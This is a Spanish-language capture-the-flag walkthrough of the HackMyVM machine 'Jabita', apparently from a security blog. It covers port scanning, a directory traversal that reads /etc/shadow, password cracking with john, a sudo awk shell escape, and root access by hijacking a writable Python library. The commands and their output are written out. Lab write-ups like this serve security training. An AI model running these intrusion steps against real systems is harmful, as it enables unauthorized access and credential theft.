Jabita
Hoy vamos a realizar la primera máquina de un compañero de la comunidad de HackMyVM, Rijaba1. Emplearemos un par de técnicas nuevas que aún no habíamos visto en el blog.
Reconocimiento de Puertos
En primer lugar averiguamos la IP de la máquina víctima:
❯ sudo arp-scan -l | grep "PCS"
192.168.1.134 08:00:27:9d:81:04 PCS Systemtechnik GmbH
Ahora definimos la IP en una variable para no tener que escribirla todo el rato, y realizamos el reconocimiento de puertos con un pequeño script que creé para automatizar este proceso inicial:
❯ ./nmapauto.sh $ip

 [*] Reconocimiento inicial de puertos

Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-18 21:46 CET
Initiating Ping Scan at 21:46
Scanning 192.168.1.134 [2 ports]
Completed Ping Scan at 21:46, 0.01s elapsed (1 total hosts)
Initiating Connect Scan at 21:46
Scanning 192.168.1.134 [65535 ports]
Discovered open port 80/tcp on 192.168.1.134
Discovered open port 22/tcp on 192.168.1.134
Completed Connect Scan at 21:46, 3.31s elapsed (65535 total ports)
Nmap scan report for 192.168.1.134
Host is up (0.00032s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 3.38 seconds

 [*] Escaneo avanzado de servicios

Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-18 21:46 CET
Nmap scan report for 192.168.1.134
Host is up (0.00027s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 00:b0:03:d3:92:f8:a0:f9:5a:93:20:7b:f8:0a:aa:da (ECDSA)
|_  256 dd:b4:26:1d:0c:e7:38:c3:7a:2f:07:be:f8:74:3e:bc (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.80 seconds

 [*] Escaneo completado, se ha generado el fichero InfoPuertos
Como en este caso no tenemos credenciales de SSH, vamos a investigar el puerto 80:
❯ whatweb $ip
http://192.168.1.134 [200 OK] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[192.168.1.134]

❯ curl $ip
<h1 style="text-align:center">We're building our future.</h1>
De momento no sacamos nada interesante, así que vamos a fuzzear.
Fuzzing
❯ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200 -x php,txt,html -u $ip
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.1.134
[+] Method:                  GET
[+] Threads:                 200
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              php,txt,html
[+] Timeout:                 10s
===============================================================
2023/01/18 22:00:00 Starting gobuster in directory enumeration mode
===============================================================
/building             (Status: 301) [Size: 317] [--> http://192.168.1.134/building/]
/index.html           (Status: 200) [Size: 62]
/server-status        (Status: 403) [Size: 278]

===============================================================
2023/01/18 22:02:16 Finished
===============================================================
Hemos descubierto un recurso oculto, veamos que nos muestra:

En el contenido de las páginas no vemos nada interesante, sin embargo, si nos fijamos en la URL, parece que podemos intentar un “Directory traversal”.
Directory traversal

Pues ha habido suerte, por lo que guardaremos el contenido de /etc/shadow y /etc/passwd en un fichero cada uno (shadow y passwd).
Hemos descubierto 2 usuarios del sistema y sus hashes (y de root), por lo que podemos intentar romperlos para obtener sus contraseñas.
Antes de eso, revisamos por si acaso existiera una clave privada en los directorios de dichos usuarios, como /home/jaba/.ssh/id_rsa… pero no encontramos nada.
Seguimos con el plan, por lo que uniremos los ficheros obtenidos con unshadow y aplicaremos john para crackear.
Fuerza bruta
❯ unshadow passwd shadow > hashes

❯ john -w=/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
joxxxxxa         (jack)
1g 0:00:00:01 DONE (2023-01-19 00:58) 0.6172g/s 2528p/s 2528c/s 2528C/s energy..oooooo
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Con esto tenemos la contraseña de jack, así que vamos a conectarnos por SSH.
Reconocimiento SSH
❯ ssh jack@$ip
The authenticity of host '192.168.1.134 (192.168.1.134)' can't be established.
ECDSA key fingerprint is SHA256:yefCztW0Lf54Kj6+M55D8wqwp07rkEW4JoIl4Dv0VKs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.134' (ECDSA) to the list of known hosts.
jack@192.168.1.134's password:
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-47-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu Jan 19 12:32:11 AM UTC 2023

  System load:  0.0               Processes:               110
  Usage of /:   54.2% of 9.75GB   Users logged in:         0
  Memory usage: 26%               IPv4 address for enp0s3: 192.168.1.134
  Swap usage:   0%


3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable


Last login: Mon Sep  5 12:01:58 2022 from 192.163.0.90
Como hacemos siempre, si miramos la lista de permisos que tenemos para usar privilegios de otro usuario vemos lo siguiente:
jack@jabita:~$ sudo -l
Matching Defaults entries for jack on jabita:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, listpw=never

User jack may run the following commands on jabita:
    (jaba : jaba) NOPASSWD: /usr/bin/awk
Pivotando de usuario
De esta forma, nos vamos a https://gtfobins.github.io/gtfobins/awk/#sudo y nos convertimos en el usuario jaba y cogemos la flag de user:
jack@jabita:~$ sudo -u jaba /usr/bin/awk 'BEGIN {system("/bin/sh")}'
$ whoami
jaba
$ cd /home/jaba
$ cat user.txt
Escalada de privilegios
Volvemos a ver qué permisos tenemos e indagamos un poco:
jaba@jabita:~$ sudo -l
Matching Defaults entries for jaba on jabita:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, listpw=never

User jaba may run the following commands on jabita:
    (root) NOPASSWD: /usr/bin/python3 /usr/bin/clean.py
jaba@jabita:~$ cat /usr/bin/clean.py
import wild

wild.first()
Aquí hemos comprobado que podemos ejecutar como root un script que carga una librería de Python. De esta forma, vamos a investigar un poco más.
jaba@jabita:~$ find / -name "wild*" 2>/dev/null
/usr/lib/python3.10/wild.py
/usr/lib/python3.10/__pycache__/wild.cpython-310.pyc
jaba@jabita:~$ ls -l /usr/lib/python3.10/wild.py
-rw-r--rw- 1 root root 47 Jan 19 01:13 /usr/lib/python3.10/wild.py
Python library hijacking
Hemos encontrado la ubicación de la librería y vemos que tenemos permisos para modificarla, así que vamos a realizar un “Python library hijacking”. Editaremos el fichero con nano y lo dejaremos con este código para que al ejecutar la función que vimos antes, root lance la shell.
import os
def first():
        os.system("/bin/bash")
Ahora solo falta lanzar ese comando como root y si todo va bien nos convertiremos en él:
jaba@jabita:~$ sudo /usr/bin/python3 /usr/bin/clean.py
root@jabita:/home/jaba# whoami
root
root@jabita:/home/jaba# cd /root
root@jabita:~# ls
root.txt  snap
root@jabita:~# cat root.txt
Pues con esto hemos finalizado la máquina. Dar las gracias al compañero Rijaba1 por su primera máquina, la cual me ha parecido interesante y muy llevadera.